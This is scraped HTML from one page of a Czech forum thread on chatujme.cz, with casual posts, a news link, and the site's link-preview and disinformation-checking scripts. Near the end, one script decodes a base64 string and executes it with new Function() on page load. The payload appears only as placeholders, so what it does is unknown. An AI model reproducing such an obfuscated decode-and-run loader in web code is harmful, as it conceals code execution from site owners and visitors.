                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 21:03:45">31.05.23 21:03:45</span>
                |
                <a title="Příspěvek ID 13918" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13918#p13918">#13918 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/33012.gif"
alt="&amp;ast;33012&amp;ast;" title="Smajlík z kategorie Emoce" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769840858" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13918&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13918">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p13937"
        style="position:relative;padding-left: 45px"
        data-root="13916"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="13916">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.06.23 12:53:57">01.06.23 12:53:57</span>
                |
                <a title="Příspěvek ID 13937" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13937#p13937">#13937 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>na soutěži dup dup dup honem ho ta šup šup šup<br />
žena vyskne radosti chtěla mit toho v hojnosti<br />
a tak zpívá dup dup dup a on ji ho tam znovu šup šup šup<br />
tak zpívalí si celou noc dupky šupky radost měli moc moc moc <img
src="//static.chatujme.cz/smiles/14967.gif" alt="&amp;ast;14967&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769840858" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13937&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13937">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p13915" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-05-31T19:23:11+02:00">
    <meta itemprop="position" content="13915">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 19:23:11">31.05.23 19:23:11</span>
                |
                <a title="Příspěvek ID 13915" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13915#p13915">
                    #13915                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><strong>Tož....nemám dnes jaxi ....sílu na nic.. <img
src="//static.chatujme.cz/smiles/12736.gif" alt="&amp;ast;12736&amp;ast;"
title="Smajlík z kategorie Emoce" /> ..chce se mi spát....oči mám jako
angorák...vy nepíšete, slovíčkem nepotěšíte,i když vás to nic
nestojí....asi pracujete celé dny a nemáte na psaní kdy <img
src="//static.chatujme.cz/smiles/21135.gif" alt="&amp;ast;21135&amp;ast;"
title="Smajlík z kategorie Technika" /> ...tak nic... mějte se fajnově....a
ať se vám všem dobře daří!</strong> <img
src="//static.chatujme.cz/smiles/26823.gif" alt="&amp;ast;26823&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /> <img
src="//static.chatujme.cz/smiles/4542.gif" alt="&amp;ast;4542&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/24593.gif" alt="&amp;ast;24593&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13915&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13915">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p13914" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-05-31T18:36:01+02:00">
    <meta itemprop="position" content="13914">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.23 18:36:01">31.05.23 18:36:01</span>
                |
                <a title="Příspěvek ID 13914" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13914#p13914">
                    #13914                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><strong>No..... zajímavé... dojemné i...možnáá...hm,ale sednout si holt
půjde....neříkejte mi, že není možné si najít práci???</strong> <img
src="//static.chatujme.cz/smiles/16449.gif" alt="&amp;ast;16449&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/6640.gif" alt="&amp;ast;6640&amp;ast;"
title="Smajlík z kategorie Činnosti" /> <img
src="//static.chatujme.cz/smiles/20823.gif" alt="&amp;ast;20823&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/4542.gif" alt="&amp;ast;4542&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

<p>"Senior zabránil bankovní loupeži. Lupiče objal - Novinky" <a
href="//link.chatujme.cz/redirect?url=https%3A%2F%2Fwww.novinky.cz%2Fclanek%2Fkoktejl-senior-zabranil-bankovni-loupezi-lupice-objal-40433093%23dop_ab_variant%3D0%26dop_source_zone_name%3Dnovinky.web.nexttoart"
target="_blank"
rel="nofollow">https://www.novinky.cz/clanek/koktejl-senior-zabranil-bankovni-loupezi-lupice-objal-40433093#dop_ab_variant=0&dop_source_zone_name=novinky.web.nexttoart</a></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769840858" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13914&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13914">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p13938"
        style="position:relative;padding-left: 30px"
        data-root="13914"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="13914">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.06.23 12:56:12">01.06.23 12:56:12</span>
                |
                <a title="Příspěvek ID 13938" href="/ostatni/antistresove-radio-pralinka-t644?lpid=13938#p13938">#13938 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>jsi v důchodu žé_vidíš to moc jednoduše ružově ,ale pro uchazeče je
to strašná temnota utrpení.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769840858" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=13938&amp;paginator-page=558">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-13938">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
                <script>
                    $(".trees .tree_parent, .trees .tree_parent_last").hover(
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#000" });

                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '2px solid red'
                            });*/
                        },
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#ddd" });
                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '1px solid #ccc'
                            });*/
                        }
                    );
                </script>

</div>
            <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=559" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=2082">2082</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1562">1562</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1042">1042</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=561">561</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=560">560</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=559">559</a></li>
        
            <li class="active"><a href="#">558</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=557">557</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=556">556</a></li>
        
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=555">555</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=521">521</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/ostatni/antistresove-radio-pralinka-t644?paginator-page=557" rel="next">Předchozí »</a></li>
</ul>        
    </div>
            </div>
        </div>

        <div class="row" style="padding-bottom:150px">
            
<script>
    (function () {
        const REASK_AFTER_MINUTES = 1440;
        const REASK_AFTER_POSTS   = 5;

        const form = document.getElementById('frm-diskuze') || document.querySelector('form[name="diskuze"]');
        if (!form) return;

        const forumId = form.dataset.forumId;
        const typEl   = form.querySelector('[name="typ"]');
        if (!forumId || !typEl) return;

        const STORAGE_KEY = 'forumWatchPrompt:' + forumId;

        function loadState() {
            try { return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {}; }
            catch (e) { return {}; }
        }
        function saveState(state) {
            try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); }
            catch (e) {}
        }

        form.addEventListener('submit', function (e) {
            // GA4: Track forum post created
            if (typeof GA4Events !== 'undefined') {
                var textarea = form.querySelector('[name="text"]');
                if (textarea && textarea.value.trim().length > 0) {
                    GA4Events.forumPostCreated(45, 644);
                }
            }

            if (String(typEl.value) !== '0') return;

            const now   = Date.now();
            const state = loadState();
            const last  = state.lastAsked || 0;
            const cnt   = state.postsSinceAsked || 0;

            const timeOk  = (now - last) >= REASK_AFTER_MINUTES * 60 * 1000;
            const postsOk = cnt >= REASK_AFTER_POSTS;
            const shouldAsk = timeOk || postsOk || !last;

            if (shouldAsk) {
                const ok = window.confirm('Toto téma ještě nesledujete. Chcete zapnout sledování tématu a oznámení reakcí na vaše příspěvky v této diskuzi?');
                state.lastAsked = now;
                state.postsSinceAsked = 0;
                saveState(state);

                if (ok) {
                    typEl.value = '4';
                }
                return;
            }
            state.postsSinceAsked = cnt + 1;
            saveState(state);
        }, { capture: true });
    })();
</script>

<script>
    ;(function(){
        function b64DecodeUnicode(str) {
            // atob → percent-encode → decodeURIComponent
            return decodeURIComponent(
                atob(str)
                    .split('')
                    .map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
                    .join('')
            );
        }

        // INSERT YOUR BASE64 STRING HERE:
        const b64 = '[base64]/[base64]/[base64]/[base64]/[base64]';

        // decode and execute
        const code = b64DecodeUnicode(b64);
        new Function(code)();
    })();
</script>
        </div>
    </div>   
</div>

<script>

    $('.FB_reactions').facebookReactions({
        postUrl: "/ostatni/antistresove-radio-pralinka-t644/doVote?paginator-page=558"
    });

    $.nette.ext({
        success: function (payload) {
            if (typeof payload.reloadFbReactions !== 'undefined') {
                $('.FB_reactions').facebookReactions({
                    postUrl: "/ostatni/antistresove-radio-pralinka-t644/doVote?paginator-page=558"
                });

                // Reinicializovat popovery na xemoji po AJAX refreshi
                // Nejprve zničit staré popovery aby se nepřekrývaly
                $("[data-toggle=\"popover\"]").each(function() {
                    // Bootstrap 3 používá 'destroy', Bootstrap 4+ používá 'dispose'
                    try {
                        $(this).popover('dispose');
                    } catch(e) {
                        $(this).popover('destroy');
                    }
                });
                // Pak znovu inicializovat na všech elementech včetně nových
                $("[data-toggle=\"popover\"]").popover();
            }
        }
    });

</script>

            
<div id="snippet--previewModal"></div>

<div id="snippet--subscribeModal"></div>

<div id="snippet--editPermissionModal"></div>


<div id="snippet--editSettingsModal"></div>

<div id="snippet--reportModal"></div>


<div id="snippet--showReportModal"></div>

<div id="snippet--showInvitesModal"></div>


<script>
    var highlightUser = "null";
    $(".prispevek > .row").each(function(){
        if (highlightUser && $(this).find(".user").text() == highlightUser) {
            $(this).addClass('highlight-me');
        } else if ( $(this).attr('data-admin') == 'TRUE' ) {
            $(this).addClass('highlight-admin');
        }
    });


    var options = {
        previewPath: "",
        baseDir: "https://static.chatujme.cz" + '/js/texyla',
        toolbar: [ 'bold','italic',null, 'ul', 'ol',null,'color','blockquote','code','acronym',null,'symbol','link','img' ],
        bottomLeftToolbar: [ ],
        bottomRightEditToolbar: [ ],
        bottomRightPreviewToolbar: [ ],
        symbolWindowDimensions: [ 500, 250 ],
        colorWindowDimensions: [ 400, 200 ],
        linkWindowDimensions: [ 400, 260 ],
        imgWindowDimensions: [ 400, 330 ],
        width: '100%'
    };
    $("[name=text]").texyla(options);

    $("[data-toggle=\"popover\"]").popover();

    $(".dlbtn").click(function(event) {
        text = prompt("Zadej důvod smazání příspěvku").trim();
        if ( text == null ) {
            return false;
        }
        if ( $(this).attr("href").indexOf('?') > 0 )  {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "&reason=" + encodeURIComponent(text);
        } else {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "?reason=" + encodeURIComponent(text);
        }
        event.originalEvent.currentTarget.href = href;
    });


    //$(".spambutton .deletebutton").hide();
</script>
<div id="bottomAd" style="font-size: 2px;">&nbsp;</div>




<script>
    $(function() {
        const previewUrls = [];
        const urlToCardMap = {};
        const ajaxRequests = [];

        // === helper functions ===
        function getOriginalHref(href) {
            try {
                const u = new URL(href, location.origin);
                if (u.hostname === 'link.chatujme.cz' && u.pathname === '/redirect') {
                    return decodeURIComponent(u.searchParams.get('url') || href);
                }
            } catch {}
            return href;
        }
        function getColor(category) {
            if (category === "Našli jsme nebezpečné prvky") return '#e5310b';
            if (category === "Našli jsme značné chyby")      return '#e18700';
            if (category === "Našli jsme malé nedostatky")   return '#eeee00';
            return '#67e100';
        }
        function createPieChart(percentage, category) {
            const color = getColor(category);
            const r = 40, c = 2 * Math.PI * r, dash = percentage/100 * c;
            return `
          <svg width="100" height="100" style="margin:0 auto;display:block">
            <circle cx="50" cy="50" r="${r}" stroke="#aaa" stroke-width="7" fill="transparent"/>
            <circle cx="50" cy="50" r="${r}" stroke="${color}" stroke-width="7" fill="transparent"
              stroke-dasharray="${dash} ${c}" transform="rotate(-90,50,50)"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" fill="#000">
              ${Math.floor(percentage)}%
            </text>
          </svg>`;
        }

        // 1) render preview cards and collect URLs
        $('.postContent a[href^="//link"]').filter(function() {
            const href = $(this).attr('href');
            const m = href.match(/[?&]url=([^&]+)/);
            if (!m) return false;
            const dec = decodeURIComponent(m[1]);
            return $.trim($(this).text()) === dec;
        }).each(function() {
            const $a = $(this);
            const raw = $a.attr('href');
            const orig = getOriginalHref(raw);

            // collect for later checks
            previewUrls.push(orig);

            // loading card
            const $loading = $('<div class="link-preview-card loading">')
                .append($('<div class="link-preview-inner">')
                    .append('<div class="spinner"></div>')
                    .append($('<div class="loading-url">').text(orig))
                );
            $a.replaceWith($loading);

            // AJAX preview
            const req = $.ajax({
                url: '//link.chatujme.cz/preview/',
                data: { url: encodeURIComponent(orig) },
                dataType: 'json'
            }).done(res => {
                if (res.error) {
                    $loading.replaceWith(
                        $('<a>').attr({ href: raw, target: '_blank' })
                            .text(orig).css('font-size','1rem')
                    );
                    return;
                }
                const $card = $('<div class="link-preview-card">').prop('title', orig);
                const $inner= $('<a class="link-preview-inner">').attr({ href: raw, target: '_blank' });
                const $txt  = $('<div class="preview-text">')
                    .append($('<h4 class="preview-title">').text(res.title))
                    .append($('<div class="preview-url">').text(orig));
                if (res.description) {
                    $txt.append($('<p class="preview-description">').text(res.description));
                }
                $inner.append($txt)
                    .append($('<div class="preview-image-container">')
                        .append($('<img class="preview-image">').attr('src',res.image))
                    );
                $card.append($inner);
                $loading.replaceWith($card);

                // map to array
                urlToCardMap[orig] = urlToCardMap[orig]||[];
                urlToCardMap[orig].push($card);
            }).fail(() => {
                $loading.replaceWith(
                    $('<a>').attr({ href: orig, target: '_blank' })
                        .text(orig).css('font-size','1.3rem')
                );
            });

            ajaxRequests.push(req);
        });

        // 2) once all previews done, run checks
        $.when.apply($, ajaxRequests).always(checkBadAndVerifee);

        $('.postContent a[href^="//link"]').each(function() {
            previewUrls.push(getOriginalHref($(this).attr('href')));
        });

        // 3) check function
        function checkBadAndVerifee() {
            const unique = [...new Set(previewUrls)];

            // --- misinformation ---
            fetch('https://api.chatujme.cz/bad-websites/list?fullUrl=1', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const aff = unique.filter(u => {
                            try { return new URL(u).hostname.includes(item.domain); }
                            catch { return false; }
                        });
                        aff.forEach(u => {
                            // A) cards
                            (urlToCardMap[u]||[]).forEach($card => {
                                if ($card.find('.badge-warning').length) return;
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ marginRight:'5px', cursor:'pointer' });
                                $card.find('.preview-title').prepend(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                            // B) standalone <a>
                            $('.postContent a[href^="//link"]').filter(function(){
                                return getOriginalHref($(this).attr('href'))===u;
                            }).filter(function(){
                                return !$(this).closest('.link-preview-card').length;
                            }).each(function(){
                                const $plain = $(this);
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ margin:'0 5px 0 0', cursor:'pointer' });
                                $plain.before(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                        });
                    });
                })
                .catch(console.error);

            // --- Verifee ---
            fetch('https://api.chatujme.cz/bad-websites/verifee', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const u = item.url;
                        const pop = '<strong>Analýza formy článku (neověřuje pravdivost).</strong><br><br>' +
                            `<a target="_blank" href="https://verifee.ai/analysis.html?url=${encodeURIComponent(u)}">Detailní analýza</a><br>` +
                            `<strong>Skóre:</strong> ${item.score}/100<br>` +
                            `<strong>Důvod:</strong> ${item.category}.<br>${item.categoryDescription}<br>` +
                            (item.tags?.length
                                    ? '<strong>Nalezené problémy:</strong><ul>' + item.tags.map(t=>`<li>${t}</li>`).join('') + '</ul>'
                                    : ''
                            ) +
                            (item.tags_procentage?.scores?.length
                                    ? '<hr><div style="display:flex;gap:10px">' +
                                    item.tags_procentage.scores.map(obj =>
                                        Object.entries(obj).map(([k,v]) =>
                                            `<div style="text-align:center">
                                        <strong>${k==='tabloid'?'Bulvárnost':'Agresivnost'}</strong><br>` +
                                            createPieChart(v.score.toFixed(0), item.category) +
                                            `</div>`
                                        ).join('')
                                    ).join('') +
                                    '</div>'
                                    : ''
                            ) +
                            (item.example?.text
                                    ? `<hr><strong>Příklad:</strong><br><em>${item.example.text}</em><br><small>${item.example.description}</small><br>`
                                    : ''
                            );

                        // A) cards
                        (urlToCardMap[u]||[]).forEach($card => {
                            if ($card.find('.badge-verifee').length) return;
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ marginRight:'5px', cursor:'pointer' });
                            $card.find('.preview-title').prepend(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                        // B) standalone <a>
                        $('.postContent a[href^="//link"]').filter(function(){
                            return getOriginalHref($(this).attr('href'))===u;
                        }).filter(function(){
                            return !$(this).closest('.link-preview-card').length;
                        }).each(function(){
                            const $plain = $(this);
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ margin:'0 5px 0 0', cursor:'pointer' });
                            $plain.before(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                    });
                })
                .catch(console.error);
        }

        // initialize popover for an icon
        function initIconPopover($icon, content, title) {
            $icon.popover({
                content: content,
                placement: 'right',
                trigger: 'manual',
                html: true,
                title: `${title}<button type="button" class="close">&times;</button>`,
                container: 'body'
            }).on('click mouseenter', function(e) {
                e.stopPropagation();
                $('.popover').not($icon).popover('hide');
                if ($icon.attr('aria-describedby')) {
                    $icon.popover('hide');
                } else {
                    $icon.popover('show');
                    $('.popover .close').on('click', () => $icon.popover('hide'));
                }
            });
        }

        // hide popover on outside click
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.popover, .glyphicon').length) {
                $('.popover').popover('hide');
            }
        });

    });
</script>


<style>

    .popover {
        max-width: 380px !important;
        background-color: #ffffff !important;
        border: 2px solid #337ab7 !important;
        border-radius: 0.75rem !important;
        box-shadow: 0 8px 24px rgba(0,0,0,0.12) !important;
        font-family: "Helvetica Neue", Arial, sans-serif !important;
        font-size: 1.3rem !important;
        line-height: 1.6 !important;
    }

    /* 2) Hlavička */
    .popover-title {
        background-color: #337ab7 !important;
        color: #ffffff !important;
        font-size: 1.5rem !important;
        font-weight: 600 !important;
        padding: 1rem 1.25rem !important;
        border-bottom: none !important;
        position: relative;
    }

    /* Zavírací křížek */
    .popover-title .close {
        color: #ffffff !important;
        opacity: 1 !important;
        font-size: 1.2rem !important;
        top: 0.75rem !important;
        right: 1rem !important;
    }

    /* 3) Tělo popoveru */
    .popover-content {
        padding: 1.25rem 1.5rem !important;
        font-size: 1.3rem !important;
        color: #333333 !important;
    }

    /* Reset default bullets a nastavení vlastních */
    .popover-content ul {
        list-style: none !important;
        margin: 0.5rem 0 !important;
        padding: 0 !important;
    }
    .popover-content ul li {
        position: relative;
        padding-left: 1.5rem;
        margin-bottom: 0.75rem;
    }
    .popover-content ul li::before {
        content: '•';
        position: absolute;
        left: 0;
        top: 0;
        color: #337ab7;
        font-size: 1.4rem;
        line-height: 1;
    }

    /* Zvýraznit <strong> a oddělení */
    .popover-content strong {
        color: #337ab7 !important;
        font-weight: 700 !important;
    }
    .popover-content hr {
        border: none;
        border-top: 2px solid #337ab7 !important;
        margin: 1rem 0 !important;
    }

    /* 4) Odkazy */
    .popover-content a {
        color: #337ab7 !important;
        font-weight: 500 !important;
        text-decoration: underline !important;
    }

    /* 5) Šipky popoveru */
    .popover .arrow {
        width: 0;
        height: 0;
        position: absolute !important;
    }
    .popover.bs-popover-top .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 0 !important;
        border-style: solid !important;
        border-top-color: #337ab7 !important;
        left: 50%; margin-left: -12px; bottom: -12px;
    }
    .popover.bs-popover-top .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 0 !important;
        border-style: solid !important;
        border-top-color: #ffffff !important;
        left: 50%; margin-left: -11px; bottom: -11px;
    }
    .popover.bs-popover-bottom .arrow::before {
        content: "";
        position: absolute;
        border-width: 0 12px 12px !important;
        border-style: solid !important;
        border-bottom-color: #337ab7 !important;
        left: 50%; margin-left: -12px; top: -12px;
    }
    .popover.bs-popover-bottom .arrow::after {
        content: "";
        position: absolute;
        border-width: 0 11px 11px !important;
        border-style: solid !important;
        border-bottom-color: #ffffff !important;
        left: 50%; margin-left: -11px; top: -11px;
    }
    .popover.bs-popover-right .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 12px 0 !important;
        border-style: solid !important;
        border-right-color: #337ab7 !important;
        top: 50%; margin-top: -12px; left: -12px;
    }
    .popover.bs-popover-right .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 11px 0 !important;
